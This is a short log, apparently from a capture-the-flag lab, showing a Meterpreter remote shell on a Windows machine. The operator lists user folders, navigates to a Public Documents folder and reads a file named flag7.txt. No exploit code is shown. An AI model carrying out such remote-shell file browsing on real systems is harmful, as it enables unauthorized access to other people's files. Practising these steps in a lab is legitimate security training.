 Mode Size Type Last modified Name
040555/r-xr-xr-x 0 dir 2022-02-15 13:15:51 -0500 AccountPictures
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Desktop
040555/r-xr-xr-x 0 dir 2022-02-15 17:02:25 -0500 Documents
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Downloads
040555/r-xr-xr-x 0 dir 2019-12-07 04:31:03 -0500 Libraries
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Music
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Pictures
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Videos
100666/rw-rw-rw- 174 fil 2019-12-07 04:12:42 -0500 desktop.ini
meterpreter > ls -al ../../../Users/Public/Documents
Listing: ../../../Users/Public/Documents
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2022-02-15 21:01:26 -0500 My Music
040777/rwxrwxrwx 0 dir 2022-02-15 21:01:26 -0500 My Pictures
040777/rwxrwxrwx 0 dir 2022-02-15 21:01:26 -0500 My Videos
100666/rw-rw-rw- 278 fil 2019-12-07 04:12:42 -0500 desktop.ini
100666/rw-rw-rw- 32 fil 2022-02-15 17:02:28 -0500 flag7.txt
meterpreter > ls -al ../../../Users/Public/Documents/flag7.txt
100666/rw-rw-rw- 32 fil 2022-02-15 17:02:28 -0500 ../../../Users/Public/Docume
nts/flag7.txt
meterpreter > cat ../../../Users/Public/Documents/flag7.txt
6fd73e3a2c2740328d57ef32557c2fdcmeterpreter >